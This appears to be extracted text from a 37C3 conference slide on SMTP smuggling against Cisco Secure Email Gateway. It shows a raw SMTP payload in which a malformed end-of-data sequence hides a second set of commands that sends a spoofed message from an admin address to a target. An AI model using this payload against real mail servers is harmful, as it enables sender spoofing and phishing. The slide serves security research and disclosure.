 SMTP Smuggling
Cisco Secure Email (Cloud) Gateway
SMTP commands
[...]
data\r\n
From: user@provider.example\r\n
To: user@receiver.example\r\n
Subject: Message #1\r\n
\r\n
lorem ipsum
\r.\r
Message data
mail FROM:<admin@provider.example>\r\n
rcpt TO:<target@receiver.example>\r\n
data\r\n
Smuggled SMTP commands
From: admin@provider\r\n
To: target@receiver\r\n
Subject: Message #2\r\n
\r\n
lorem ipsum
\r\n.\r\n
Smuggled message data
37C3
28